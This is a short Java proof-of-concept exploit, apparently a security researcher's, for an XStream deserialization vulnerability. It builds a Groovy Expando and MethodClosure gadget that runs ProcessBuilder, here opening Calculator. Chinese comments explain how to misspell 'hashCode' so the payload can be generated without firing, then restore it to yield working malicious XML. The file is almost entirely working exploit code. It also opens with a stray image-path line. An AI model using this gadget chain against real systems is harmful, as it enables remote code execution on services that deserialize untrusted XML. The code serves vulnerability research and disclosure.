 /**
 * @author iswin
 * @mail admin@iswin.org 2016年2月27日 下午5:25:24
 */
public class XstreamPOC {
    public static void main(String[] args) {
        HashMap<Expando, Integer> m = new HashMap<Expando, Integer>();
        Expando ep = new Expando();
        MethodClosure mc = new MethodClosure(new java.lang.ProcessBuilder("open",
                "/Applications/Calculator.app"),
                "start");
        mc.setDelegate(ep);
        // 绑定hashCode的自定义实现,这里在生成POC的时候需要注意，
        // 因为下面会调用m.put方法将expando实例放进集合里面，会调用hashCode方法，触发漏洞，
        // 程序将抛出异常将中断，最终无法生成POC，所以这里替换成其他字符
        ep.setProperty("hashsCode", mc);
        m.put(ep, 666);
        XStream xstream = new XStream(new DomDriver());
        // 这里讲生成的POC替换成正常的函数名
        String payload = xstream.toXML(m).replace("hashsCode", "hashCode");
        System.out.println(payload);
        System.out.println(xstream.fromXML(payload));
    }
}